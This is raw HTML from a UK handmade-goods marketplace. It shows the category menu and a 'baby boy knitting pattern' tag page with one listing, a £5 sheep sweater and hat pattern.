		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;baby boy knitting pattern&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">baby boy knitting pattern</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-2857 status-publish first instock product_cat-uncategorized product_cat-by-person product_cat-children-babies product_cat-clothing-accessories product_cat-clothing-outfits product_cat-commercial-craft-supplies product_cat-craft-supplies-workshops product_cat-for-babies product_cat-gifts product_cat-handmade-craft-supplies product_cat-knitting-supplies product_cat-handmade-craft-supplies-patterns product_cat-commercial-craft-supplies-patterns product_cat-wool-yarn-commercial-craft-supplies product_cat-wool-yarn product_tag-aran-knitting-pattern product_tag-baby-boy-knitting-pattern product_tag-baby-jumper-knitting-pattern product_tag-hand-knitting-pattern product_tag-sheep-knitting-pattern product_tag-sweater-and-hat-knitting-pattern product_tag-worsted-knitting-pattern has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/knitting-pattern-baby-sheep-sweater-and-hat-0-2-years-aran/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knitting Pattern-Baby Sheep Sweater and Hat, 0-2 years, Aran" decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-scaled-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-scaled-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Knitting Pattern-Baby Sheep Sweater and Hat, 0-2 years, Aran</h2></a><a href=https://buyindie.co.uk/store/iknitdesigns/><span class='dokan-vendor-name'>by Denny Gould</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/baby-boy-knitting-pattern/?add-to-cart=2857" rel="nofollow" data-quantity="1" data-product_id="2857" data-product_sku="99a97d6c3508" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
